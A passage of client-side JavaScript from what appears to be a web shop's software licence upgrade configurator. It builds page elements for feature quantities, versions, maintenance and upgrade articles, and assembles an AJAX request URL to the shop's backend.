				hideElement("myCurrentMaintenance_div");
			} 
            
			var currentConfigDisplay = false;
			var newConfigDisplay = false;
			var newConfigFeaturesDisplay = false;
			
//			if (errorCode == 0) {
				for(var curs_feature=0; curs_feature<obj_Features.length;curs_feature++){
					var obj_currentFeature = obj_Features[curs_feature];
					var featureCode = obj_currentFeature.getElementsByTagName("Code")[0].firstChild.data;
					var expansionType = obj_currentFeature.getElementsByTagName("type")[0].firstChild.data;
					var isShowed = obj_currentFeature.getElementsByTagName("isShowed")[0].firstChild.data;
					
					if (isShowed == '1') {
						/* Check if the feature quantity is > 0 */
						var featureQuantity = 0 + obj_currentFeature.getElementsByTagName("Number")[0].firstChild.data;
						
						newConfigDisplay = true;
						newConfigFeaturesDisplay = true;
						
						if (featureQuantity > 0) {
							currentConfigDisplay = true;
							
							var new_div = document.createElement("div");
							
							var div_class = document.createAttribute("class");
							if(expansionType == '-1') {
					     		div_class.nodeValue = "upgrade_feature upgrade_includedFeature box_x1_with_header_item";
							}
							else {
					     		div_class.nodeValue = "upgrade_feature box_x1_with_header_item";
							}
							new_div.setAttributeNode(div_class);
							
							/* */
							
							var new_sub_div = document.createElement("div");
							
							var div_class = document.createAttribute("class");
					     	div_class.nodeValue = "upgrade_feature_name";
							new_sub_div.setAttributeNode(div_class);
							
							var newText = document.createTextNode(obj_currentFeature.getElementsByTagName("OldName")[0].firstChild.data);
							new_sub_div.appendChild(newText);
							
							new_div.appendChild(new_sub_div);
							
							/* */
							
							var new_sub_div = document.createElement("div");
							var div_class = document.createAttribute("class");
					     	div_class.nodeValue = "upgrade_feature_quantity";
							new_sub_div.setAttributeNode(div_class);
							
							var newText = document.createTextNode(obj_currentFeature.getElementsByTagName("Number")[0].firstChild.data);
							new_sub_div.appendChild(newText);
							
							new_div.appendChild(new_sub_div);
							
							obj_myCurrentConfig.appendChild(new_div);
						}
						
						
						
						var featureNewQuantity = Number(obj_currentFeature.getElementsByTagName("NewNumber")[0].firstChild.data);
						
						var new_div = document.createElement("div");
							
						var div_class = document.createAttribute("class");
						if(expansionType == '-1') {
				     		div_class.nodeValue = "upgrade_feature upgrade_includedFeature box_x1_with_header_item";
						}
						else {
				     		div_class.nodeValue = "upgrade_feature box_x1_with_header_item";
						}
						new_div.setAttributeNode(div_class);
						
						/* */
						
						var new_sub_div = document.createElement("div");
						
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "upgrade_feature_name";
						new_sub_div.setAttributeNode(div_class);
						
						var newText = document.createTextNode(obj_currentFeature.getElementsByTagName("Name")[0].firstChild.data);
						new_sub_div.appendChild(newText);
						new_div.appendChild(new_sub_div);
						
						var new_sub_div = document.createElement("div");
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "upgrade_feature_quantity";
						new_sub_div.setAttributeNode(div_class);
						
						
						// New Qty //
						
						// Save the Clients qty
						if(expansionType == '3') {
							currentClientQty = featureNewQuantity;
						}
						
						var fieldName = "featureNewQty_" + expansionType + "_" + featureCode;
						
						if(expansionType == '-1') {						
							var newText = document.createTextNode(''+featureNewQuantity);
							new_sub_div.appendChild(newText);
						}
						else {
							if (configuratorMode == 'Extend') {
								if (featureNewQuantity < featureQuantity) {
									featureNewQuantity = Number(featureQuantity);
								}
							}
							if (((configuratorMode == 'Extend') && (featureNewQuantity > featureQuantity)) || ((configuratorMode != 'Extend') && (featureNewQuantity > 0))) {
							
								// <a>
								var newA = document.createElement("a");
								var a_href = document.createAttribute("href");
						     	a_href.nodeValue = "javascript:delFeatureQty('"+fieldName+"','"+sessionID+"','"+productNumber+"','"+expansionType+"','"+configuratorMode+"');";
								newA.setAttributeNode(a_href);
								
								// <img>
								var newImg = document.createElement("img");
								var img_src = document.createAttribute("src");
						     	img_src.nodeValue = "/images/shopping_cart/qty_min_btn.jpg";
								newImg.setAttributeNode(img_src);
								var img_class = document.createAttribute("class");
						     	img_class.nodeValue = "shopping_cart_qtyBtn";
								newImg.setAttributeNode(img_class);
								newA.appendChild(newImg);
								
								new_sub_div.appendChild(newA);
							}
							else {
								// <img>
								var newImg = document.createElement("img");
								var img_src = document.createAttribute("src");
						     	img_src.nodeValue = "/images/shopping_cart/qty_min_dis_btn.jpg";
								newImg.setAttributeNode(img_src);
								var img_class = document.createAttribute("class");
						     	img_class.nodeValue = "shopping_cart_qtyBtn";
								newImg.setAttributeNode(img_class);
								new_sub_div.appendChild(newImg);
							}
							
							// <input>
							var newInput = document.createElement("input");
							var input_value = document.createAttribute("value");
					     	input_value.nodeValue = featureNewQuantity;
							newInput.setAttributeNode(input_value);
							var input_onChange = document.createAttribute("onchange");
					     	input_onChange.nodeValue = "modifyFeatureQty('"+fieldName+"','"+sessionID+"','"+productNumber+"','"+expansionType+"','"+configuratorMode+"');";
							newInput.setAttributeNode(input_onChange);
							var input_name = document.createAttribute("name");
					     	input_name.nodeValue = "featureNewQty_" + expansionType + "_" + featureCode;
							newInput.setAttributeNode(input_name);
							
							var input_id = document.createAttribute("id");
					     	input_id.nodeValue = "featureNewQty_" + expansionType + "_" + featureCode;



							newInput.setAttributeNode(input_id);
							// Bug fix 20150601 - Micka�l Rottiers

							//var input_type = document.createAttribute("type");
					     	//input_type.nodeValue = "text";
							//newInput.setAttributeNode(input_type);
	newInput.type = "text";
							
							var input_type = document.createAttribute("size");
					     	input_type.nodeValue = "3";
							newInput.setAttributeNode(input_type);
							
							var input_type = document.createAttribute("maxlength");
					     	input_type.nodeValue = "3";
							newInput.setAttributeNode(input_type);
											
							new_sub_div.appendChild(newInput);
							
							if ((featureNewQuantity == 0) || (expansionType == '2') || (expansionType == '3') || (expansionType == '5')) {
								// <a>
								var newA = document.createElement("a");
								var a_href = document.createAttribute("href");
						     	a_href.nodeValue = "javascript:addFeatureQty('"+fieldName+"','"+sessionID+"','"+productNumber+"','"+expansionType+"','"+configuratorMode+"');";
								newA.setAttributeNode(a_href);
								
								// <img>
								var newImg = document.createElement("img");
								var img_src = document.createAttribute("src");
								img_src.nodeValue = "/images/shopping_cart/qty_plus_btn.jpg";
								newImg.setAttributeNode(img_src);
								
								var img_id = document.createAttribute("id");
						     	img_id.nodeValue = "imgPlus_featureNewQty_" + expansionType + "_" + featureCode;
								newImg.setAttributeNode(img_id);
								
								var img_class = document.createAttribute("class");
						     	img_class.nodeValue = "shopping_cart_qtyBtn";
								newImg.setAttributeNode(img_class);
								newA.appendChild(newImg);
								
								new_sub_div.appendChild(newA);
							}
							else {
								// <img>
								var newImg = document.createElement("img");
								var img_src = document.createAttribute("src");
						     	img_src.nodeValue = "/images/shopping_cart/qty_plus_dis_btn.jpg";
								newImg.setAttributeNode(img_src);
								var img_class = document.createAttribute("class");
						     	img_class.nodeValue = "shopping_cart_qtyBtn";
								newImg.setAttributeNode(img_class);
								new_sub_div.appendChild(newImg);
							}
							
							// Qty //
							var newInput = document.createElement("input");
							var input_value = document.createAttribute("value");
					     	input_value.nodeValue = obj_currentFeature.getElementsByTagName("Number")[0].firstChild.data;
							newInput.setAttributeNode(input_value);
							
							var input_name = document.createAttribute("name");
					     	input_name.nodeValue = "featureQty_" + featureCode;
							newInput.setAttributeNode(input_name);
							
							var input_id = document.createAttribute("id");
					     	input_id.nodeValue = "featureQty_" + featureCode;
							newInput.setAttributeNode(input_id);
							
							// Bug fix 20120606 - Andrea Bosco
							//var input_type = document.createAttribute("type");
					     	//input_type.nodeValue = "hidden";
							//newInput.setAttributeNode(input_type);
							newInput.type = "hidden";
							
							new_sub_div.appendChild(newInput);
							
							// Code //
							var newInput = document.createElement("input");
							var input_value = document.createAttribute("value");
					     	input_value.nodeValue = featureCode;
							newInput.setAttributeNode(input_value);
							
							var input_name = document.createAttribute("name");
					     	input_name.nodeValue = "featureCode_" + featureCode;
							newInput.setAttributeNode(input_name);
							
							// Bug fix 20120606 - Andrea Bosco
							//var input_type = document.createAttribute("type");
					     	//input_type.nodeValue = "hidden";
							//newInput.setAttributeNode(input_type);
							newInput.type = "hidden";
							
							new_sub_div.appendChild(newInput);
							
							// // // // // // // // // // // // //
						}
						
						
						new_div.appendChild(new_sub_div);
						
						
						
						/* ALERT */
						if(featureNewQuantity > 0) {
							var new_sub_div = document.createElement("div");
							
							var div_class = document.createAttribute("class");
					     	//div_class.nodeValue = "upgrade_feature_alert";
					     	div_class.nodeValue = "hidden";
					     	
							new_sub_div.setAttributeNode(div_class);
							
							var div_id = document.createAttribute("id");
					     	div_id.nodeValue = "alert_"+fieldName;
							new_sub_div.setAttributeNode(div_id);
							
							var newA = document.createElement("a");
							var a_href = document.createAttribute("href");
					     	a_href.nodeValue = "#";
							newA.setAttributeNode(a_href);
							
							var a_mouseover = document.createAttribute("onmouseover");
					     	a_mouseover.nodeValue = "upgradeAlertDisplay(this,true);";
							newA.setAttributeNode(a_mouseover);
							
							var a_mouseout = document.createAttribute("onmouseout");
					     	a_mouseout.nodeValue = "upgradeAlertDisplay(this,false);";
							newA.setAttributeNode(a_mouseout);
							
							// <img>
							var newImg = document.createElement("img");
							var img_src = document.createAttribute("src");
					     	img_src.nodeValue = "/images/BulleLittle.png";
							newImg.setAttributeNode(img_src);
							var img_class = document.createAttribute("class");
					     	img_class.nodeValue = "upgrade_feature_alert_img";
							newImg.setAttributeNode(img_class);
							newA.appendChild(newImg);
							
							new_sub_div.appendChild(newA);
							new_div.appendChild(new_sub_div);
						}
						/* /ALERT */
						
						
						obj_newConfig.appendChild(new_div);
						
					}
					
				}
//			}
			
			obj = document.getElementById('box_myConfiguration');
			if (!currentConfigDisplay) {
				obj.className = "hidden";
			}
			else {
				obj.className = "";
			}
			
			
			// newVersion //
			if ( obj_UpgradeVersions.length > 1 ) {
				newConfigDisplay = true;
				var new_select = document.createElement("select");
				
				var select_id = document.createAttribute("id");
	     		select_id.nodeValue = "select_newVersion";
				new_select.setAttributeNode(select_id);
				
				var select_onChange = document.createAttribute("onchange");
				select_onChange.nodeValue = "updateUpgradeConfiguration('"+productNumber+"','"+sessionID+"','CheckUpgradable','"+configuratorMode+"');";
				new_select.setAttributeNode(select_onChange);
				
				
				for(var curs_version=0; curs_version<obj_UpgradeVersions.length;curs_version++){
					var obj_currentVersion = obj_UpgradeVersions[curs_version];
					var new_option = document.createElement("option");
					var option_value = document.createAttribute("value");
		     		option_value.nodeValue = obj_currentVersion.getElementsByTagName("versionNumber")[0].firstChild.data;
					new_option.setAttributeNode(option_value);
					
					var newText = document.createTextNode(obj_currentVersion.getElementsByTagName("versionName")[0].firstChild.data);
					new_option.appendChild(newText);
					
					var isSelected = obj_currentVersion.getElementsByTagName("selected")[0].firstChild.data;
					if (isSelected == "true") {
						var option_selected = document.createAttribute("selected");
		     			option_selected.nodeValue = "selected";
						new_option.setAttributeNode(option_selected);
					}
					
					new_select.appendChild(new_option);
				}
				obj_newVersion.appendChild(new_select);
			}
			else {
				if ( obj_UpgradeVersions.length == 1 ) {
					newConfigDisplay = true;
				}
				var obj_currentVersion = obj_UpgradeVersions[0];
				var newText = document.createTextNode(obj_currentVersion.getElementsByTagName("versionName")[0].firstChild.data);
				obj_newVersion.appendChild(newText);
				
				var newInput = document.createElement("input");
				var input_value = document.createAttribute("value");
		     	input_value.nodeValue = obj_currentVersion.getElementsByTagName("versionNumber")[0].firstChild.data;
				newInput.setAttributeNode(input_value);
				
				var input_name = document.createAttribute("name");
		     	input_name.nodeValue = "select_newVersion";
				newInput.setAttributeNode(input_name);
				
				var input_id = document.createAttribute("id");
		     	input_id.nodeValue = "select_newVersion";
				newInput.setAttributeNode(input_id);
				
					//var input_type = document.createAttribute("type");
		     //	input_type.nodeValue = "hidden";
			//	newInput.setAttributeNode(input_type);

			// Bug fix 20150529 - Micka�l Rottiers
				newInput.type = "hidden";
				
				obj_newVersion.appendChild(newInput)
			}
			
			obj_box_newConfiguration = document.getElementById('box_newConfiguration');
			if (newConfigDisplay) {
				obj = document.getElementById('box_newConfiguration_step');
				
				for(var curs_child=obj.childNodes.length; curs_child>0;curs_child--){
					obj.removeChild(obj.childNodes[curs_child-1]);
				}
				
				var newText = document.createTextNode(''+currentStep);
				obj.appendChild(newText);
				currentStep++;
				
				obj = document.getElementById('div_upgrade_features');
				if ((!newConfigFeaturesDisplay) || (errorCode != 0)) {
					obj.className = "hidden";
				}
				else {
					obj.className = "box_x1_with_header";
				}
				obj_box_newConfiguration.className = "";
			}
			else {
				obj_box_newConfiguration.className = "hidden";
			}
			
			// MAINTENANCE ///
			// Is the maintenance available ?
			if (errorCode == 0) {
				
				if (obj_Upgrades.length>0) {
					var upgMaintenanceAvailable = obj_Upgrades[0].getElementsByTagName("upgMaintenanceAvailable")[0].firstChild.data
					
					if (upgMaintenanceAvailable == "true") {
						obj = document.getElementById('newConfiguration_maintenance');
						obj.className = "";
						
						obj = document.getElementById('box_maintenance_step');
						
						for(var curs_child=obj.childNodes.length; curs_child>0;curs_child--){
							obj.removeChild(obj.childNodes[curs_child-1]);
						}
						
						var newText = document.createTextNode(''+currentStep);
						obj.appendChild(newText);
						currentStep++;
					}
					else {
						obj = document.getElementById('newConfiguration_maintenance');
						obj.className = "hidden";
					}
				}
				else {
					obj = document.getElementById('newConfiguration_maintenance');
					obj.className = "hidden";
				}
			}
			else {
				obj = document.getElementById('newConfiguration_maintenance');
				obj.className = "hidden";
			}
			/////////////////
			
			// UPGRADE ARTICLES ///
			if (errorCode == 0) {
				var addToCartDisplay = false;
				for(var curs_upgrade=0; curs_upgrade<obj_Upgrades.length;curs_upgrade++){
					var obj_currentUpgrade = obj_Upgrades[curs_upgrade];
					
					addToCartDisplay = true;
					
					var new_div = document.createElement("div");
						
					var div_class = document.createAttribute("class");
			     	div_class.nodeValue = "upgrade_newArticle box_x1_with_header_item";
					new_div.setAttributeNode(div_class);
					
					/* */
					
					/* DESCRIPTION */
					var descriptionField = obj_currentUpgrade.getElementsByTagName("Description")[0];
					if (descriptionField.childNodes.length > 0) {
						var new_sub_div = document.createElement("div");
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "upgrade_newArticle_description";
						new_sub_div.setAttributeNode(div_class);
						var div_style = document.createAttribute("style");
				     	div_style.nodeValue = "display:none;";
						new_sub_div.setAttributeNode(div_style);
						var div_id = document.createAttribute("id");
				     	div_id.nodeValue = "upgArtDesc_"+curs_upgrade;
						new_sub_div.setAttributeNode(div_id);
						
						var new_h3 = document.createElement("h3");
						var newText = document.createTextNode(obj_currentUpgrade.getElementsByTagName("Name")[0].firstChild.data);
						new_h3.appendChild(newText);
						new_sub_div.appendChild(new_h3);
						
						var new_sub_div2 = document.createElement("div");
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "upgrade_newArticle_descContent";
						new_sub_div2.setAttributeNode(div_class);
						new_sub_div2.innerHTML = descriptionField.firstChild.data;
						new_sub_div.appendChild(new_sub_div2);
						
						if( obj_currentUpgrade.getElementsByTagName("img_url")[0].childNodes.length > 0) {
							var new_sub_div2 = document.createElement("div");
							var div_class = document.createAttribute("class");
					     	div_class.nodeValue = "upgrade_newArticle_descImg";
							new_sub_div2.setAttributeNode(div_class);
							
							var newImg = document.createElement("img");
							var img_src = document.createAttribute("src");
					     	img_src.nodeValue = obj_currentUpgrade.getElementsByTagName("img_url")[0].firstChild.data;
							newImg.setAttributeNode(img_src);
							new_sub_div2.appendChild(newImg);
							new_sub_div.appendChild(new_sub_div2);
						}
						
						var new_sub_div2 = document.createElement("div");
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "upgrade_newArticle_descBtn";
						new_sub_div2.setAttributeNode(div_class);
						
						var newA = document.createElement("a");
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "orange_link";
						newA.setAttributeNode(div_class);
						
						var a_href = document.createAttribute("href");
				     	a_href.nodeValue = "javascript:upgradeArticleDescriptionDisplay ('upgArtDesc_"+curs_upgrade+"','upgArtDescOver_"+curs_upgrade+"',false);";
						newA.setAttributeNode(a_href);
						
						var newText = document.createTextNode(document.getElementById('webVar_articleDesc_btn').value);
						newA.appendChild(newText);
											
						new_sub_div2.appendChild(newA);
						new_sub_div.appendChild(new_sub_div2);
						
						var newImg = document.createElement("img");
						var img_src = document.createAttribute("src");
				     	img_src.nodeValue = "/sites/all/themes/dimention/images/common/corner_blackbox_tl.jpg";
						newImg.setAttributeNode(img_src);
						var img_class = document.createAttribute("class");
				     	img_class.nodeValue = "corner_box_tl";
						newImg.setAttributeNode(img_class);
						new_sub_div.appendChild(newImg);
						
						var newImg = document.createElement("img");
						var img_src = document.createAttribute("src");
				     	img_src.nodeValue = "/sites/all/themes/dimention/images/common/corner_blackbox_tr.jpg";
						newImg.setAttributeNode(img_src);
						var img_class = document.createAttribute("class");
				     	img_class.nodeValue = "corner_box_tr";
						newImg.setAttributeNode(img_class);
						new_sub_div.appendChild(newImg);
						
						var newImg = document.createElement("img");
						var img_src = document.createAttribute("src");
				     	img_src.nodeValue = "/sites/all/themes/dimention/images/common/corner_blackbox_bl.jpg";
						newImg.setAttributeNode(img_src);
						var img_class = document.createAttribute("class");
				     	img_class.nodeValue = "corner_box_bl";
						newImg.setAttributeNode(img_class);
						new_sub_div.appendChild(newImg);
						
						var newImg = document.createElement("img");
						var img_src = document.createAttribute("src");
				     	img_src.nodeValue = "/sites/all/themes/dimention/images/common/corner_blackbox_br.jpg";
						newImg.setAttributeNode(img_src);
						var img_class = document.createAttribute("class");
				     	img_class.nodeValue = "corner_box_br";
						newImg.setAttributeNode(img_class);
						new_sub_div.appendChild(newImg);
						
						
						
						new_div.appendChild(new_sub_div);
						
						
						var new_sub_div = document.createElement("div");
						var div_class = document.createAttribute("class");
				     	div_class.nodeValue = "overlay";
						new_sub_div.setAttributeNode(div_class);
						var div_style = document.createAttribute("style");
				     	div_style.nodeValue = "display:none;";
						new_sub_div.setAttributeNode(div_style);
						var div_id = document.createAttribute("id");
				     	div_id.nodeValue = "upgArtDescOver_"+curs_upgrade;
						new_sub_div.setAttributeNode(div_id);
						new_div.appendChild(new_sub_div);
	
					}
					
					/* */
					
					var new_sub_div = document.createElement("div");
					var div_class = document.createAttribute("class");
			     	div_class.nodeValue = "upgrade_newArticle_name";
					new_sub_div.setAttributeNode(div_class);
					
					var newText = document.createTextNode(obj_currentUpgrade.getElementsByTagName("Name")[0].firstChild.data);
					
					var descriptionField = obj_currentUpgrade.getElementsByTagName("Description")[0];
					if (descriptionField.childNodes.length > 0) {
						var newA = document.createElement("a");
						var a_href = document.createAttribute("href");
				     	a_href.nodeValue = "javascript:upgradeArticleDescriptionDisplay ('upgArtDesc_"+curs_upgrade+"','upgArtDescOver_"+curs_upgrade+"',true);";
						newA.setAttributeNode(a_href);
					
						newA.appendChild(newText);
						new_sub_div.appendChild(newA);
					}
					else {
						new_sub_div.appendChild(newText);
					}
					
					new_div.appendChild(new_sub_div);
					
					/* */
					
					var new_sub_div = document.createElement("div");
					var div_class = document.createAttribute("class");
			     	div_class.nodeValue = "upgrade_newArticle_uPrice";
					new_sub_div.setAttributeNode(div_class);
					
					var newText = document.createTextNode(obj_currentUpgrade.getElementsByTagName("UnitPrice")[0].firstChild.data);
					new_sub_div.appendChild(newText);
					
					new_div.appendChild(new_sub_div);
					
					/* */
					
					var new_sub_div = document.createElement("div");
					var div_class = document.createAttribute("class");
			     	div_class.nodeValue = "upgrade_newArticle_qty";
					new_sub_div.setAttributeNode(div_class);
					
					var newText = document.createTextNode(obj_currentUpgrade.getElementsByTagName("Number")[0].firstChild.data);
					new_sub_div.appendChild(newText);
					
					new_div.appendChild(new_sub_div);
					
					/* */
					
					var new_sub_div = document.createElement("div");
					var div_class = document.createAttribute("class");
			     	div_class.nodeValue = "upgrade_newArticle_price";
					new_sub_div.setAttributeNode(div_class);
					
					var newText = document.createTextNode(obj_currentUpgrade.getElementsByTagName("Price")[0].firstChild.data);
					new_sub_div.appendChild(newText);
					
					new_div.appendChild(new_sub_div);
					
					/* */
					
					var new_sub_div = document.createElement("div");
					
					var div_class = document.createAttribute("class");
			     	div_class.nodeValue = "upgrade_newArticle_ref";
					new_sub_div.setAttributeNode(div_class);
					
					var newText = document.createTextNode(obj_currentUpgrade.getElementsByTagName("Reference")[0].firstChild.data);
					new_sub_div.appendChild(newText);
					
					new_div.appendChild(new_sub_div);
					
					
					obj_upg_articleList.appendChild(new_div);
					
				}
			}
			
			obj = document.getElementById('box_articleList_step');
				
			for(var curs_child=obj.childNodes.length; curs_child>0;curs_child--){
				obj.removeChild(obj.childNodes[curs_child-1]);
			}
			
			var newText = document.createTextNode(''+currentStep);
			obj.appendChild(newText);
			currentStep++;
			
			
			// ADD TO CART ///
			if (addToCartDisplay) {
				obj = document.getElementById('box_articleList');
				obj.className = "";
				
				obj = document.getElementById('newConfiguration_addToCart');
				obj.className = "";
				
				obj = document.getElementById('box_addToCart_step');
					
				for(var curs_child=obj.childNodes.length; curs_child>0;curs_child--){
					obj.removeChild(obj.childNodes[curs_child-1]);
				}
				
				var newText = document.createTextNode(''+currentStep);
				obj.appendChild(newText);
				currentStep++;
			}
			else {
				obj = document.getElementById('newConfiguration_addToCart');
				obj.className = "hidden";
				obj = document.getElementById('box_articleList');
				obj.className = "hidden";
			}
		}
		else {
			//errorCode != 0
			obj = document.getElementById('box_myConfiguration');
			obj.className = "hidden";
			obj = document.getElementById('box_newConfiguration');
			obj.className = "hidden";
			obj = document.getElementById('box_articleList');
			obj.className = "hidden";
			obj = document.getElementById('newConfiguration_addToCart');
			obj.className = "hidden";
			obj = document.getElementById('newConfiguration_maintenance');
			obj.className = "hidden";
			
			obj = document.getElementById('div_error');
			obj.className = "";
			
			obj = document.getElementById('p_error');
			var newText = document.createTextNode(errorMessage);
			obj.appendChild(newText);
			
		}
		
		var obj_upgrade_loading = document.getElementById("upgrade_loading");
		obj_upgrade_loading.className = "hidden";
		var obj_upgrade_loading_overlay = document.getElementById("upgrade_loading_overlay");
		obj_upgrade_loading_overlay.className = "hidden";
		
		
		// Show alerts on the features which the quantity is lower than the Clients
		if (!expansion_unlinked_to_clients) {
			var obj_inputs=document.getElementsByTagName("input");
			var tagToFind = "featureNewQty_2_";
			for(var curs_input=0; curs_input<obj_inputs.length;curs_input++){
				inputID = obj_inputs[curs_input].getAttribute("id");
				if ( inputID != null) {
					if ( inputID.substr(0,tagToFind.length) == tagToFind) { 
						
				        var alertDiv = document.getElementById('alert_'+inputID);
				        var imgPlus = document.getElementById('imgPlus_'+inputID);
				        
				    	linkedValue = Number(obj_inputs[curs_input].value);			        
				        if( (currentClientQty+2) < linkedValue ) {
				        	obj_inputs[curs_input].value = currentClientQty+2;
//				        	alertDiv.className='hidden';
				        	$('#alert_'+inputID).attr("class","hidden");
				        	imgPlus.src = "/images/shopping_cart/qty_plus_btn.jpg";
				        }
				        else if( (currentClientQty+2) > linkedValue){
//				        	alertDiv.className='upgrade_feature_alert';
				        	$('#alert_'+inputID).attr("class","upgrade_feature_alert");
				        	imgPlus.src = "/images/shopping_cart/qty_plus_btn.jpg";
				        }
				        else { // equal
//				        	alertDiv.className='hidden';
				        	$('#alert_'+inputID).attr("class","hidden");
				        	imgPlus.src = "/images/shopping_cart/qty_plus_dis_btn.jpg";
				        }
					}
			        
			    }
			}
		}		
		////////////////////////////////////////////////////////////////
		
	}
}

function addFeatureQty(featureField,sessionID,productNumber,expansionType,configuratorMode) {
	var obj_featureField = document.getElementById(featureField);
	obj_featureField.value = '' + (Number(obj_featureField.value) + 1);
	modifyFeatureQty(featureField,sessionID,productNumber,expansionType,configuratorMode);
}
		
function delFeatureQty(featureField,sessionID,productNumber,expansionType,configuratorMode) {
	var obj_featureField = document.getElementById(featureField);
	if ( Number(obj_featureField.value) > 0 ) {
		obj_featureField.value = '' + (Number(obj_featureField.value) - 1);
		modifyFeatureQty(featureField,sessionID,productNumber,expansionType,configuratorMode);
	}
}
		
function modifyFeatureQty(featureField,sessionID,productNumber,expansionType,configuratorMode) {
	var currentField = document.getElementById(featureField);
	var currentValue = Number(currentField.value);
	
	if (configuratorMode == 'Extend') {
		// If the extended quantity is lower than the initial feature quantity
		var tagToFind = "featureNewQty_2_";
		var currentQtyField = document.getElementById('featureQty_'+featureField.substr(tagToFind.length));
		var currentQtyValue = Number(currentQtyField.value);
		if ( currentQtyValue > currentValue ) {
			currentValue = currentQtyValue;
			openPopupAlert(
	        	document.getElementById('webVar_alertFeatureNumberTooSmall_title').value,
	        	document.getElementById('webVar_alertFeatureNumberTooSmall').value,
	        	document.getElementById('webVar_alertFeatureNumberTooSmall_btn').value,
	        	'',
	        	'',
        	'');
		}
	}
	
	if ((expansionType != '2') && (expansionType != '3') && (expansionType != '5')) {// Full
		if (currentValue > 1) {
			currentField.value = '1';
		}
	}
	
	if (expansionType == '3') { // 4D Client
		var obj_inputs=document.getElementsByTagName("input");
		var tagToFind = "featureNewQty_2_";
		for(var curs_input=0; curs_input<obj_inputs.length;curs_input++){
			inputID = obj_inputs[curs_input].getAttribute("id");
			if ( inputID != null) {
				if ( inputID.substr(0,tagToFind.length) == tagToFind) { 
			    	linkedValue = Number(obj_inputs[curs_input].value);			        
			        if( (currentValue+2) < linkedValue ) {
			        	obj_inputs[curs_input].value = currentValue+2;
			        }
				}
		        
		    }
		}
	}
	if (expansionType == '2') { // Linked to 4D Client
		if (!expansion_unlinked_to_clients) {
			var obj_inputs=document.getElementsByTagName("input");
			var tagToFind = "featureNewQty_3_";
			for(var curs_input=0; curs_input<obj_inputs.length;curs_input++){
				inputID = obj_inputs[curs_input].getAttribute("id");
				if ( inputID != null) {
					if ( inputID.substr(0,tagToFind.length) == tagToFind) { 
				    	clientsValue = Number(obj_inputs[curs_input].value)+2;			        
				        if( currentValue > clientsValue ) {
				        	openPopupAlert(
					        	document.getElementById('webVar_alertClientsNumberTooSmall_title').value,
					        	document.getElementById('webVar_alertClientsNumberTooSmall').value,
					        	document.getElementById('webVar_alertClientsNumberTooSmall_btn').value,
					        	'',
					        	'',
				        	'');
				        	currentField.value = clientsValue;
				        }
					}
			        
			    }
			}
		}
	}
	
	updateUpgradeConfiguration(productNumber,sessionID,'CheckUpgradable',configuratorMode);
}

function getLeft(obj)
{
if (obj.offsetParent)
    return (obj.offsetLeft + getLeft(obj.offsetParent));
else 
    return (obj.offsetLeft);
}	

function getTop(obj)
{
if (obj.offsetParent)
    return (obj.offsetTop + getTop(obj.offsetParent));
else
    return (obj.offsetTop);
}

function upgradeAlertDisplay (sourceObject,isDisplayed){
	if (isDisplayed) {
		var theDiv = document.getElementById( 'upgrade_alert_content' );
		theDiv.style.top = (getTop(sourceObject)+8)+'px';
		theDiv.style.left = (getLeft(sourceObject)-150)+'px';
		showElement('upgrade_alert_content');
	}
	else {
		hideElement('upgrade_alert_content');	
	}
}

function articleAlertDisplay (sourceObject,isDisplayed){
	if (isDisplayed) {
		var theDiv = document.getElementById( 'article_alert_content' );
		theDiv.style.top = (getTop(sourceObject)+8)+'px';
		theDiv.style.left = (getLeft(sourceObject)-150)+'px';
		showElement('article_alert_content');
	}
	else {
		hideElement('article_alert_content');	
	}
}

function upgradeArticleDescriptionDisplay (divid,divoverid,isDisplayed) {
	if(isDisplayed) {
		document.getElementById(divoverid).style.display = 'block';
		document.getElementById(divid).style.display = 'block';
	}
	else {
		document.getElementById(divoverid).style.display = 'none';
		document.getElementById(divid).style.display = 'none';
	}
}

function updateUpgradeConfiguration(productNumber,sessionID,callmethod,configuratorMode) {
	
	/*
	var obj_upgrade_loading = document.getElementById("upgrade_loading");
	obj_upgrade_loading.className = "";
	var obj_upgrade_loading_overlay = document.getElementById("upgrade_loading_overlay");
	obj_upgrade_loading_overlay.className = "";
	*/
	//if(callmethod=='AddUpgradeConfigToCart') {
		var obj_upgrade_loading = document.getElementById("upgrade_loading");
		obj_upgrade_loading.className = "";
		var obj_upgrade_loading_overlay = document.getElementById("upgrade_loading_overlay");
		obj_upgrade_loading_overlay.className = "";
	//}
	
	var txt_featureCodes = '';
	var txt_featureQty = '';
	var txt_featureNewQty = '';
	
	var obj_inputs=document.getElementsByTagName("input");
	
	var featureCodeTag = 'featureCode_';
	var featureQtyTag = 'featureQty_';
	var featureNewQtyTag = 'featureNewQty_';
	
	for(var curs_input=0; curs_input<obj_inputs.length;curs_input++){
		inputName = obj_inputs[curs_input].getAttribute("name"); 
		if ( inputName != null ) {
		    if ( inputName.substr(0,featureCodeTag.length) == featureCodeTag) { 
		    	inputValue = obj_inputs[curs_input].value; 
		        txt_featureCodes += inputValue + '_';
		    }
		    if ( inputName.substr(0,featureQtyTag.length) == featureQtyTag) { 
		    	inputValue = obj_inputs[curs_input].value; 
		        txt_featureQty += inputValue + '_';
		    }
		    if ( inputName.substr(0,featureNewQtyTag.length) == featureNewQtyTag) { 
		    	inputValue = obj_inputs[curs_input].value; 
		        txt_featureNewQty += inputValue + '_';
		    }
		}
	}
	
	obj = document.getElementById('upgrade_myConfigVersion');
	var majorVersion = obj.value;
	obj = document.getElementById('upgrade_myConfiglic_platform');
	var lic_platform = obj.value;
	obj = document.getElementById('upgrade_myConfiglic_Options');
	var lic_Options = obj.value;
	obj = document.getElementById('select_newVersion');
	var newVersion = obj.value;
	obj = document.getElementById('upgrade_myConfiglic_haveMaintenance');
	var haveMaintenance = obj.value;
	obj = document.getElementById('radio_newConfiguration_maintenance_1');
	if (obj.checked == true) {
		var addMaintenance = "true";
	}
	else {
		var addMaintenance = "false";
	}
	
	var urlAJAX = '';
	urlAJAX += '/4DACTION/web_AJAX_getUpgradeConfig';
	urlAJAX += '/'+callmethod;
	urlAJAX += '/'+productNumber;
	urlAJAX += '/'+sessionID;
	urlAJAX += '/'+configuratorMode;
	urlAJAX += '/'+txt_featureCodes;
	urlAJAX += '/'+txt_featureNewQty;
	urlAJAX += '/'+txt_featureQty;
	urlAJAX += '/'+majorVersion;
	urlAJAX += '/'+newVersion;
